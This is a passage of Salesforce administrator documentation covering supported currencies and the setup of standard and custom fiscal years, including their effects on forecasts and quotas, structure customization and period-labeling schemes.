[Set Your Personal or Organization-Wide Currency](#page-347-1) [About Advanced Currency Management](#page-1968-0) [Manage Multiple Currencies](#page-1964-0) [Activate and Deactivate Currencies](#page-1967-0) [Administrator setup guide: Using Multiple Currencies](https://resources.docs.salesforce.com/204/latest/en-us/sfdc/pdf/salesforce_using_multiple_currencies.pdf)



Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer**, and **Database.com** Editions

### USER PERMISSIONS

To view currencies:

**•** "View Setup and Configuration"

To change currencies:

**•** "Customize Application"

## <span id="page-350-0"></span>Supported Currencies

Salesforce supported currencies:



### EDITIONS

Available in: Salesforce Classic

Available in: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Database.com**, and **Developer** Editions

## USER PERMISSIONS

To view company information:

**•** "View Setup and Configuration"

To change company information:

**•** "Customize Application"

The available personal setup options vary according to which Salesforce Edition you have.











#### <span id="page-355-0"></span>SEE ALSO:

[Set Your Personal or Organization-Wide Currency](#page-347-1)

# Define Your Fiscal Year

Specify a fiscal year that fits your business needs.

If your fiscal year follows the Gregorian calendar, but does not start in January, you can simply and easily set your fiscal year by defining a standard fiscal year with a different starting month. If your fiscal year follows a different structure from the Gregorian calendar, you can define a custom fiscal year that meets your needs.

Whether you use a standard fiscal year or a custom fiscal year, you define individual fiscal years one time. These fiscal year definitions allow you to use these fiscal periods throughout Salesforce including in reporting, opportunities, and forecasting.



Tip: As a best practice, update product schedules whenever a custom fiscal year is created or changed.

## Standard Fiscal Years

Standard fiscal years follow the Gregorian calendar, but can start on the first day of any month of the year.

### **EDITIONS**

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

- To define or edit fiscal years:
- **•** "Customize Application"
- To view fiscal years:
- **•** "View Setup and Configuration"

## Custom Fiscal Years

For companies that break down their fiscal years, quarters, and weeks into custom fiscal periods based on their financial planning requirements, Salesforce allows you to flexibly define these periods using custom fiscal years. For example, as part of a custom fiscal year, you can create a 13-week quarter represented by three periods of 4, 4, and 5 weeks, rather than calendar months.

If you use a common fiscal year structure, such as 4-4-5 or a 13-period structure, you can rapidly define a fiscal year by specifying a start date and choosing an included template. If the fiscal year structure you need is not among the templates, you can easily modify a template to suit your business. For example, if you use three fiscal quarters per year (a trimester) rather than four, delete or modify quarters and periods to meet your needs.

Your custom fiscal periods can be named based on your standards. For example, a fiscal period could be called "P2" or "February."

Fiscal years can be modified any time that you need to change their definition. For example, an extra week could be added to synchronize a custom fiscal year with a standard calendar in a leap year. Changes to fiscal year structure take effect immediately upon being saved. If you use forecasting, Salesforce recalculates your forecasts when you save changes to a fiscal year.

## Considerations for Enabling Custom Fiscal Years

Before enabling custom fiscal years, consider these key points.

- <span id="page-356-0"></span>• After you enable custom fiscal years, you cannot disable the feature. However, if you need to revert to standard fiscal years, you can define custom fiscal years that follow the same Gregorian calendar structure as the Salesforce standard fiscal years.
- **•** Fiscal year definitions are not automatically created. Define a custom fiscal year for each year you do business.
- **•** Enabling or defining custom fiscal years impacts your forecasts, reports, and quotas.
	- **–** After enabling custom fiscal years, when you define the first custom fiscal year, all existing forecasts, forecast history, and forecast adjustments from the first period of that year forward will be deleted. Forecasts for periods before the first custom fiscal year are not deleted and can be accessed as usual.
	- **–** Subsequently, when you define a new custom fiscal year, any existing forecasts, forecast history, forecast adjustments, and quotas for the corresponding standard fical year are lost.
	- **–** If you use Customizable Forecasting, reports for a period after the last defined fiscal year can be grouped only by date, not by period.
	- **–** If you use Customizable Forecasting, to ensure your reports have the most updated amounts, view the forecast for the period included in the report before running a forecast report. If you use Collaborative Forecasts, it is not necessary to view the forecast before running reports.
- **•** You can't use fiscal period columns in opportunity, opportunity with product, or opportunity with schedule reports.
- **•** Opportunity list views will not include a fiscal period columns.
- **•** When custom fiscal years are enabled, you can't use the FISCAL\_MONTH(), FISCAL\_QUARTER(), or FISCAL\_YEAR() date functions in SOQL.

### [Set the Fiscal Year](#page-357-0)

If your company follows the Gregorian calendar year but you want to change the fiscal year start month, use standard fiscal years. If your company does not observe a standard fiscal year, you can enable custom fiscal years, which define a more complex fiscal year structure.

### [Customize the Fiscal Year Structure](#page-358-0)

If your custom fiscal year needs a different structure than one available from the [templates,](#page-361-0) modify the details of your custom fiscal year definition.

#### [Customize the Fiscal Year Labels](#page-359-0)

Customize the labels of your fiscal years in two ways: Naming schemes and prefix choices or fiscal year picklist customization.

[Choosing a Custom Fiscal Year Template](#page-361-0)

#### [Define a Custom Fiscal Year](#page-362-0)

Set up your company's custom fiscal years to fit your company's calendar. If you define a custom fiscal year and need to change it, edit the existing fiscal year definition.

### SEE ALSO:

[Set the Fiscal Year](#page-357-0) [Customize the Fiscal Year Structure](#page-358-0) [Customize the Fiscal Year Labels](#page-359-0) [Choosing a Custom Fiscal Year Template](#page-361-0) [Define a Custom Fiscal Year](#page-362-0)

## <span id="page-357-0"></span>Set the Fiscal Year

If your company follows the Gregorian calendar year but you want to change the fiscal year start month, use standard fiscal years. If your company does not observe a standard fiscal year, you can enable custom fiscal years, which define a more complex fiscal year structure.

### Warning:

- **•** Users of Customizable Forecasting: If you change your fiscal start month, you can lose all quotas, forecast history, and overrides. To preserve your data, change to a month previously used as the first month in a quarter. For example, if your start month is April and you change it to May, which isn't a month that starts a fiscal quarter, you lose data. If you change it to July, which is a month that starts a fiscal quarter, you preserve your data.
- **•** Users of Collaborative Forecasts: If you change your fiscal year start month, quota and adjustment information is purged.
- **1.** Back up your current data and export it into a set of comma-separated values (CSV) files.
	- **Tip:** Run a data backup export because changing the fiscal year causes fiscal periods to shift. This change affects opportunities and forecasts organization-wide.
- **2.** From Setup, enter *Fiscal Year* in the Quick Find box, then select **Fiscal Year**.
- **3.** Select Standard Fiscal Year or Custom Fiscal Year.
	- **•** To create a standard fiscal year, choose the start month and specify whether the fiscal year name is based on the year in which it begins or ends.

If you want to apply the new fiscal year settings to your existing forecasts and quotas, select Apply to All Forecasts and Quotas. This option might not be available depending on your forecast settings.

- **•** To create a custom fiscal year, click **Enable Custom Fiscal Years**, click **OK** and define your fiscal year. See [Define a Custom Fiscal](#page-362-0) [Year.](#page-362-0) on page 355
	- Warning: Custom fiscal years cannot be disabled once enabled. Enabling custom fiscal years has impacts on your reports, forecasts, quotas, and other date-sensitive material. Do not enable custom fiscal years unless you understand and are prepared for all the implications. For detailed information on the impact, see [Define Your Fiscal Year](#page-356-0).

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To view fiscal year:

**•** "View Setup and Configuration"

To change fiscal year:

**•** "Customize Application"

### **4.** Click **Save**.

For specific information on both types of fiscal years, see [Define Your Fiscal Year](#page-355-0) on page 348.

## <span id="page-358-0"></span>Customize the Fiscal Year Structure

If your custom fiscal year needs a different structure than one available from the [templates,](#page-361-0) modify the details of your custom fiscal year definition.

Custom fiscal years let you:

- **•** [Customize the period labels](#page-358-1)
- **•** [Reset the fiscal year to a template](#page-358-2)
- **•** [Add or remove fiscal periods](#page-358-3)
- **•** [Change the length of a fiscal week](#page-359-1)

<span id="page-358-1"></span>Warning: Changing the length of a fiscal year has an impact on forecasting and reporting. For detailed information on the impact, see [Define Your Fiscal Year.](#page-356-0)

### Customizing the Period Labels

<span id="page-358-2"></span>You can change labels, or names of your fiscal year periods. Forecasting and reporting also use these period labels. For information about changing them, see [Customize the Fiscal Year Labels](#page-359-0) on page 352.

### Resetting the Fiscal Year to a Template

During customization, if you want to return to a fiscal year template, select a template from the Reset Fiscal Year Structure drop-down list.

<span id="page-358-3"></span>Note: Resetting the fiscal year structure to a template removes all the customizations you made to the fiscal year.

### Adding or Removing Fiscal Periods

You can easily add or remove fiscal periods (such as quarters, periods, or weeks) from the fiscal year structure.

To add fiscal periods:

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Select the checkbox for the period before the new period. For example, to add a quarter, and you want it to be the second quarter, select the checkbox for the first quarter.
- **5.** Click **Insert**.



To remove a fiscal period:

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.

### EDITIONS

Available in: both Salesforce Classic and Lightning Experience

Available in: **All** Editions except for **Database.com**.

### USER PERMISSIONS

To define or edit fiscal years:

- **•** "Customize Application"
- To view fiscal years:
- **•** "View Setup and Configuration"
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Select the checkbox for the period you want to delete.
- **5.** Click **Delete**.

Note: You must have at least one quarter, one period, and one week. If you delete a fiscal period or quarter, you delete forecast adjustments and quotas for that period or quarter.

### <span id="page-359-1"></span>Changing the Length of a Fiscal Week

To change the length of fiscal periods:

- **1.** From Setup, click **Company Profile** > **Fiscal Year**.
- **2.** Click **Edit** for the fiscal year you want to edit.
- **3.** If it is not already expanded, expand the **Advanced Customization** section.
- **4.** Choose the length from the **Duration** drop-down list for the fiscal week.

Note: To change the duration of a fiscal period or quarter, insert or delete weeks, or change the length of weeks that compose the period or quarter.

<span id="page-359-0"></span>After you have customized your fiscal year, preview the fiscal year definition. Then, save your work.

## Customize the Fiscal Year Labels

Customize the labels of your fiscal years in two ways: Naming schemes and prefix choices or fiscal year picklist customization.

### Fiscal Year Naming Schemes and Prefix Choices

When defining a custom fiscal year, you can choose the labeling scheme to use for your custom fiscal year. Each fiscal period type (quarter, period, and week) has a list of labeling schemes that you can select.

#### **Quarter Name Scheme**

#### **Numbered by Year**

This option allows you to add the quarter number to the quarter label. The quarter label is a combination of the label for the quarter prefix and the quarter number. For example, if the quarter prefix is "Q", the label for the third quarter Q3. To customize the quarter prefix, see [Quarter](#page-360-0) Prefix on page 353. By default the number for each quarter is set by their order (the first quarter is labeled "1"); customize it by selecting a different value from the quarter detail drop-down list.

#### **Custom Quarter Names**

This option allows you to set the quarter label to any name. The quarter label is set to the name you select from  $Quarter$ [Name](#page-360-1). By default the order of the quarter names is the same as the picklist order; customize it by selecting a different value from the quarter detail drop-down list.

#### **Period Name Scheme**

#### **Numbered By Year**

This option allows you to set the period label based on its position in the year. The period label is a combination of the period prefix and the period number. Period numbers do not reset in each quarter. For example, if the period prefix is "P," the label for

EDITIONS

Available in: both Salesforce Classic and Lightning **Experience** 

Available in: **All** Editions except Database.com.

### USER PERMISSIONS

To define or edit fiscal years:

- **•** "Customize Application"
- To view fiscal years:
- **•** "View Setup and Configuration"
the sixth period is P6. To customize the Period Prefix, see [Period](#page-360-0) Prefix on page 353. By default the number for each period is set by their order (the first period is labeled "1"); customize it by selecting a different value from the period detail drop-down list.

#### **Numbered By Quarter**

This option allows you to set the period label based on its position in the quarter. The period label is a combination of the period prefix and the period number. Period numbers reset in each quarter. For example, if the period prefix is "P," and the sixth period is the second period in the second quarter, its label is P2. To customize the period prefix, see Period [Prefix](#page-360-0) on page 353. By default the number for each period is set by their order within the quarter (the first period in a quarter is labeled "1"); customize it by selecting a different value from the period detail drop-down list.

#### **Standard Month Names**

This option allows you to set the period label to the month name of the start of the period. For example, if a period started on October 12 and ends on November 10, the period label would be October.

#### **Custom Period Names**

This option allows you to set the period label to any string. The period label is set to the string you select from [Period](#page-360-1) Name. By default the order of the period names is the same as the picklist order, which you can customize by selecting a different value from the period detail drop-down list.

#### Fiscal Year Picklists

Review these custom picklists to customize the labels for your custom fiscal year.

#### <span id="page-360-0"></span>**Quarter Prefix**

The quarter prefix picklist is a list of options for the text that prefixes the quarter number or name if your fiscal year uses the **Numbered By Year** quarter naming scheme. For example, if the fiscal quarter is called "Q4," the "Q" is the quarter prefix.

#### **Period Prefix**

The period prefix picklist is a list of options for the text that prefixes the period number or name if your fiscal year uses the **Numbered By Year** period naming scheme. For example, if the fiscal quarter is called "P4," the "P" is the period prefix.

#### <span id="page-360-1"></span>**Quarter Name**

